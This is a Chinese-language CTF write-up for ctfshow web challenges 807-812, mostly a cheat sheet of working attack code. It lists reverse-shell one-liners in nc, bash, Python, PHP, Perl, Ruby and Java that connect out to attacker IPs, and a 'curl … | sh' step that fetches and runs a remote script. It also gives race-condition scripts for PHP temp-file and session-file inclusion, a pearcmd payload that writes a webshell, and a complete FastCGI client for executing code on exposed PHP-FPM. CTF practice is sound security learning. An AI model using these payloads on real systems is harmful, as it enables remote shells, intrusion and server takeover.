[ctfshow web入门]常用姿势807-812
1NDEX
- 0x00 前言
- 807 反弹shell N种姿势
- 808 卡临时文件包含
-
-
- CVE-2018-14884
- 穿插一个session.upload_progress
-
- 809 pear文件包含/RCE
- 810 SSRF打PHP-FPM
- 811 file_put_contents打fpm
- 812 PHP-FPM未授权
- 0x02 rethink
0x00 前言
接上一篇继续记录ctfshow web入门常用姿势 嗝
807 反弹shell N种姿势
参考
https://cloud.tencent.com/developer/article/1680591
nc 不同操作系统情况不同 多试试
- nc ip port -e /bin/sh (alpine)
- nc -e /bin/bash ip port
- nc -e /bin/sh ip port
- nc -c bash ip port
bash
- bash -c “bash -i >& /dev/tcp/ip/port 0>&1” (tcp)
- sh -i >& /dev/tcp/ip/port 0>&1 (udp)
python
python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("47.xxx.xxx.72",2333));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'
php
php -r '$sock=fsockopen("47.xxx.xxx.72",2333);exec("/bin/sh -i <&3 >&3 2>&3");'
perl
perl -e 'use Socket;$i="192.168.99.242";$p=1234;socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));if(connect(S,sockaddr_in($p,inet_aton($i)))){open(STDIN,">&S");open(STDOUT,">&S");open(STDERR,">&S");exec("/bin/sh -i");};'
ruby
ruby -rsocket -e'f=TCPSocket.open("192.168.99.242",1234).to_i;exec sprintf("/bin/sh -i <&%d >&%d 2>&%d",f,f,f)'
public class Revs {
/**
* @param args
* @throws Exception
*/
public static void main(String[] args) throws Exception {
// TODO Auto-generated method stub
Runtime r = Runtime.getRuntime();
String cmd[]= {"/bin/bash","-c","exec 5<>/dev/tcp/192.168.99.242/1234;cat <&5 | while read line; do $line 2>&5 >&5; done"};
Process p = r.exec(cmd);
p.waitFor();
}
}
编译执行
javac Revs.java
java Revs
祭出群主超人做的集合网站
https://your-shell.com/
curl https://your-shell.com/ip:port |sh
直接回弹
![[ctfshow web入门]常用姿势807-812_第1张图片](http://img.e-com-net.com/image/info8/3a2b20d5703846068121738954b4035d.jpg)
808 卡临时文件包含
参考
https://blog.csdn.net/qq_45521281/article/details/106498971
CVE-2018-14884
影响版本:An issue was discovered in PHP 7.0.x before 7.0.27, 7.1.x before 7.1.13, and 7.2.x before 7.2.1
wappalyzer分析出题目环境php版本为7.0.33不知道为啥也能用了
php代码中使用php://filter的strip_tags 过滤器, 可以让 php 执行的时候直接出现 Segment Fault , 这样 php 的垃圾回收机制就不会在继续执行 , 导致 POST 的文件会保存在系统的缓存目录下不会被清除而不像phpinfo那样上传的文件很快就会被删除,这样的情况下我们只需要知道其文件名就可以包含我们的恶意代码。
import requests
url="http://483248ff-82c5-42bb-a11b-aae16c8857e8.challenge.ctf.show/?file=php://filter/string.strip_tags/resource=/etc/passwd"
files={
'file':('')
}
r=requests.post(url=url,files=files)
穿插一个session.upload_progress
参考
https://www.freebuf.com/articles/web/288430.html
利用条件
- session.upload_progress.enabled = on
- session.upload_progress.cleanup = on
- session.upload_progress.prefix = “upload_progress_”
- session.upload_progress.name = “PHP_SESSION_UPLOAD_PROGRESS”
- session.use_strict_mode
session.upload_progress.enabled可以控制是否开启session.upload_progress功能
session.upload_progress.cleanup可以控制是否在上传之后删除文件内容
session.upload_progress.prefix可以设置上传文件内容的前缀
session.upload_progress.name的值即为session中的键值
session.use_strict_mode选项默认是0,在这个情况下,用户可以自己定义自己的sessionid,例如当用户在cookie中设置sessionid=Lxxx时,PHP就会生成一个文件/tmp/sess_Lxxx,此时也就初始化了session,并且会将上传的文件信息写入到文件/tmp/sess_Lxxx中
不过对容器很不友好…
import requests
import io
import threading
url = "http://7d3140f4-beae-498e-a5ac-41b0398aa2ed.challenge.ctf.show/index.php"
sessid = "kidult"
def write(session):
filebytes = io.BytesIO(b'a' * 1024 * 50)
while True:
res = session.post(url,
data={
'PHP_SESSION_UPLOAD_PROGRESS': ""
},
cookies={
'PHPSESSID': sessid
},
files={
'file': ('kidult.jpg', filebytes)
}
)
def read(session):
while True:
res = session.post(url+"?a=/tmp/sess_"+sessid,
data={
"1":""
},
cookies={
"PHPSESSID":sessid
}
)
res2 = session.get("http://7d3140f4-beae-498e-a5ac-41b0398aa2ed.challenge.ctf.show/?file=/tmp/sess_kidult")
if '333' in res2.text:
print(res2.text)
print("成功写入!")
exit()
else:
print("Retry")
if __name__ == "__main__":
evnet = threading.Event()
with requests.session() as session:
for i in range(5):
threading.Thread(target=write, args=(session,)).start()
for i in range(5):
threading.Thread(target=read, args=(session,)).start()
evnet.set()
809 pear文件包含/RCE
呼呼 推销一下之前写的湖湘杯 pear的较为基础
https://blog.csdn.net/weixin_45751765/article/details/121628030?ops_request_misc=%257B%2522request%255Fid%2522%253A%2522164994550016782089359874%2522%252C%2522scm%2522%253A%252220140713.130102334.pc%255Fblog.%2522%257D&request_id=164994550016782089359874&biz_id=0&utm_medium=distribute.pc_search_result.none-task-blog-2blogfirst_rank_ecpm_v1~rank_v31_ecpm-1-121628030.nonecase&utm_term=pear&spm=1018.2226.3001.4450
记得用burp发包 往tmp写 一般当前没写权限
?file=/usr/local/lib/php/pearcmd.php&+config-create+/<?=eval($_POST[a]);?>+/tmp/shell.php
810 SSRF打PHP-FPM
常规姿势gopherus生成payload url编码之后进行命令执行
![[ctfshow web入门]常用姿势807-812_第6张图片](http://img.e-com-net.com/image/info8/4a0df427310f43eeb126d4f6799efcab.jpg)
811 file_put_contents打fpm
参照之前写过的陇原战疫
https://blog.csdn.net/weixin_45751765/article/details/121414538?ops_request_misc=%257B%2522request%255Fid%2522%253A%2522165003304016781685389775%2522%252C%2522scm%2522%253A%252220140713.130102334.pc%255Fblog.%2522%257D&request_id=165003304016781685389775&biz_id=0&utm_medium=distribute.pc_search_result.none-task-blog-2blogfirst_rank_ecpm_v1~rank_v31_ecpm-1-121414538.nonecase&utm_term=%E9%99%87%E5%8E%9F%E6%9D%AF&spm=1018.2226.3001.4450
利用ftp被动模式 使靶机自身9000端口发送恶意数据
主动连接反弹shell
nc ip port -e /bin/sh
![[ctfshow web入门]常用姿势807-812_第7张图片](http://img.e-com-net.com/image/info8/d9dc3bd28efb454488ce098b90afb2d6.jpg)

812 PHP-FPM未授权
神中神p神之前写过
https://www.leavesongs.com/PENETRATION/fastcgi-and-php-fpm.html
![]()
题目就是一个nc 应该就是fpm端口挂在外面了
根据fastcgi协议编写poc
import socket
import random
import argparse
import sys
from io import BytesIO
# Referrer: https://github.com/wuyunfeng/Python-FastCGI-Client
PY2 = True if sys.version_info.major == 2 else False
def bchr(i):
if PY2:
return force_bytes(chr(i))
else:
return bytes([i])
def bord(c):
if isinstance(c, int):
return c
else:
return ord(c)
def force_bytes(s):
if isinstance(s, bytes):
return s
else:
return s.encode('utf-8', 'strict')
def force_text(s):
if issubclass(type(s), str):
return s
if isinstance(s, bytes):
s = str(s, 'utf-8', 'strict')
else:
s = str(s)
return s
class FastCGIClient:
"""A Fast-CGI Client for Python"""
# private
__FCGI_VERSION = 1
__FCGI_ROLE_RESPONDER = 1
__FCGI_ROLE_AUTHORIZER = 2
__FCGI_ROLE_FILTER = 3
__FCGI_TYPE_BEGIN = 1
__FCGI_TYPE_ABORT = 2
__FCGI_TYPE_END = 3
__FCGI_TYPE_PARAMS = 4
__FCGI_TYPE_STDIN = 5
__FCGI_TYPE_STDOUT = 6
__FCGI_TYPE_STDERR = 7
__FCGI_TYPE_DATA = 8
__FCGI_TYPE_GETVALUES = 9
__FCGI_TYPE_GETVALUES_RESULT = 10
__FCGI_TYPE_UNKOWNTYPE = 11
__FCGI_HEADER_SIZE = 8
# request state
FCGI_STATE_SEND = 1
FCGI_STATE_ERROR = 2
FCGI_STATE_SUCCESS = 3
def __init__(self, host, port, timeout, keepalive):
self.host = host
self.port = port
self.timeout = timeout
if keepalive:
self.keepalive = 1
else:
self.keepalive = 0
self.sock = None
self.requests = dict()
def __connect(self):
self.sock = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
self.sock.settimeout(self.timeout)
self.sock.setsockopt(socket.SOL_SOCKET, socket.SO_REUSEADDR, 1)
# if self.keepalive:
# self.sock.setsockopt(socket.SOL_SOCKET, socket.SOL_KEEPALIVE, 1)
# else:
# self.sock.setsockopt(socket.SOL_SOCKET, socket.SOL_KEEPALIVE, 0)
try:
self.sock.connect((self.host, int(self.port)))
except socket.error as msg:
self.sock.close()
self.sock = None
print(repr(msg))
return False
return True
def __encodeFastCGIRecord(self, fcgi_type, content, requestid):
length = len(content)
buf = bchr(FastCGIClient.__FCGI_VERSION) \
+ bchr(fcgi_type) \
+ bchr((requestid >> 8) & 0xFF) \
+ bchr(requestid & 0xFF) \
+ bchr((length >> 8) & 0xFF) \
+ bchr(length & 0xFF) \
+ bchr(0) \
+ bchr(0) \
+ content
return buf
def __encodeNameValueParams(self, name, value):
nLen = len(name)
vLen = len(value)
record = b''
if nLen < 128:
record += bchr(nLen)
else:
record += bchr((nLen >> 24) | 0x80) \
+ bchr((nLen >> 16) & 0xFF) \
+ bchr((nLen >> 8) & 0xFF) \
+ bchr(nLen & 0xFF)
if vLen < 128:
record += bchr(vLen)
else:
record += bchr((vLen >> 24) | 0x80) \
+ bchr((vLen >> 16) & 0xFF) \
+ bchr((vLen >> 8) & 0xFF) \
+ bchr(vLen & 0xFF)
return record + name + value
def __decodeFastCGIHeader(self, stream):
header = dict()
header['version'] = bord(stream[0])
header['type'] = bord(stream[1])
header['requestId'] = (bord(stream[2]) << 8) + bord(stream[3])
header['contentLength'] = (bord(stream[4]) << 8) + bord(stream[5])
header['paddingLength'] = bord(stream[6])
header['reserved'] = bord(stream[7])
return header
def __decodeFastCGIRecord(self, buffer):
header = buffer.read(int(self.__FCGI_HEADER_SIZE))
if not header:
return False
else:
record = self.__decodeFastCGIHeader(header)
record['content'] = b''
if 'contentLength' in record.keys():
contentLength = int(record['contentLength'])
record['content'] += buffer.read(contentLength)
if 'paddingLength' in record.keys():
skiped = buffer.read(int(record['paddingLength']))
return record
def request(self, nameValuePairs={}, post=''):
if not self.__connect():
print('connect failure! please check your fasctcgi-server !!')
return
requestId = random.randint(1, (1 << 16) - 1)
self.requests[requestId] = dict()
request = b""
beginFCGIRecordContent = bchr(0) \
+ bchr(FastCGIClient.__FCGI_ROLE_RESPONDER) \
+ bchr(self.keepalive) \
+ bchr(0) * 5
request += self.__encodeFastCGIRecord(FastCGIClient.__FCGI_TYPE_BEGIN,
beginFCGIRecordContent, requestId)
paramsRecord = b''
if nameValuePairs:
for (name, value) in nameValuePairs.items():
name = force_bytes(name)
value = force_bytes(value)
paramsRecord += self.__encodeNameValueParams(name, value)
if paramsRecord:
request += self.__encodeFastCGIRecord(FastCGIClient.__FCGI_TYPE_PARAMS, paramsRecord, requestId)
request += self.__encodeFastCGIRecord(FastCGIClient.__FCGI_TYPE_PARAMS, b'', requestId)
if post:
request += self.__encodeFastCGIRecord(FastCGIClient.__FCGI_TYPE_STDIN, force_bytes(post), requestId)
request += self.__encodeFastCGIRecord(FastCGIClient.__FCGI_TYPE_STDIN, b'', requestId)
self.sock.send(request)
self.requests[requestId]['state'] = FastCGIClient.FCGI_STATE_SEND
self.requests[requestId]['response'] = b''
return self.__waitForResponse(requestId)
def __waitForResponse(self, requestId):
data = b''
while True:
buf = self.sock.recv(512)
if not len(buf):
break
data += buf
data = BytesIO(data)
while True:
response = self.__decodeFastCGIRecord(data)
if not response:
break
if response['type'] == FastCGIClient.__FCGI_TYPE_STDOUT \
or response['type'] == FastCGIClient.__FCGI_TYPE_STDERR:
if response['type'] == FastCGIClient.__FCGI_TYPE_STDERR:
self.requests['state'] = FastCGIClient.FCGI_STATE_ERROR
if requestId == int(response['requestId']):
self.requests[requestId]['response'] += response['content']
if response['type'] == FastCGIClient.FCGI_STATE_SUCCESS:
self.requests[requestId]
return self.requests[requestId]['response']
def __repr__(self):
return "fastcgi connect host:{} port:{}".format(self.host, self.port)
if __name__ == '__main__':
parser = argparse.ArgumentParser(description='Php-fpm code execution vulnerability client.')
parser.add_argument('host', help='Target host, such as 127.0.0.1')
parser.add_argument('file', help='A php file absolute path, such as /usr/local/lib/php/System.php')
parser.add_argument('-c', '--code', help='What php code your want to execute', default='')
parser.add_argument('-p', '--port', help='FastCGI port', default=9000, type=int)
args = parser.parse_args()
client = FastCGIClient(args.host, args.port, 3, 0)
params = dict()
documentRoot = "/"
uri = args.file
content = args.code
params = {
'GATEWAY_INTERFACE': 'FastCGI/1.0',
'REQUEST_METHOD': 'POST',
'SCRIPT_FILENAME': documentRoot + uri.lstrip('/'),
'SCRIPT_NAME': uri,
'QUERY_STRING': '',
'REQUEST_URI': uri,
'DOCUMENT_ROOT': documentRoot,
'SERVER_SOFTWARE': 'php/fcgiclient',
'REMOTE_ADDR': '127.0.0.1',
'REMOTE_PORT': '9985',
'SERVER_ADDR': '127.0.0.1',
'SERVER_PORT': '80',
'SERVER_NAME': "localhost",
'SERVER_PROTOCOL': 'HTTP/1.1',
'CONTENT_TYPE': 'application/text',
'CONTENT_LENGTH': "%d" % len(content),
'PHP_VALUE': 'auto_prepend_file = php://input',
'PHP_ADMIN_VALUE': 'allow_url_include = On'
}
response = client.request(params, content)
print(force_text(response))
0x02 rethink
有点粗糙了 想分析点东西后面会回头再回来写
![[ctfshow web入门]常用姿势807-812_第2张图片](http://img.e-com-net.com/image/info8/da3d124ccdf74cd7bc54aa7436fad42c.jpg)
![[ctfshow web入门]常用姿势807-812_第3张图片](http://img.e-com-net.com/image/info8/9e7477caeff04a49b953552eaeaa2fd4.jpg)
![[ctfshow web入门]常用姿势807-812_第4张图片](http://img.e-com-net.com/image/info8/2d5d56da0eeb4c378903f7bced959bb0.jpg)
![[ctfshow web入门]常用姿势807-812_第5张图片](http://img.e-com-net.com/image/info8/26947eb833754a848c921ffbf7c5461e.jpg)